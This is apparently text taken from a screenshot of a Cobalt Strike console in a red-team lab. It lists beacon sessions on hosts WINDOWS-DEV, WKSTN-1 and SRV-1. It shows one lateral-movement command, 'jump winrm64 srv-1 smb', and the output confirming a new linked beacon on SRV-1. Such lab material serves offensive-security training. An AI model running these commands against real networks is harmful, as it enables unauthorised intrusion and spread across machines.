 Administrator *
WINDOWS-DEV @ 5724
bfarmer
WKSTN-1 @ 4380
bfarmer *
SRV-1 @ 4784
Event Log X Beacon 10.10.5.110@5724 X Listeners X Beacon 10.10.17.231@4380 X
beacon> jump winrm64 srv-1 smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_dc) on srv-1 via WinRM
[+] host called home, sent: 219290 bytes
[+] host called home, sent: 299 bytes
[+] established link to child beacon: 10.10.17.25
[+] received output:
#< CLIXML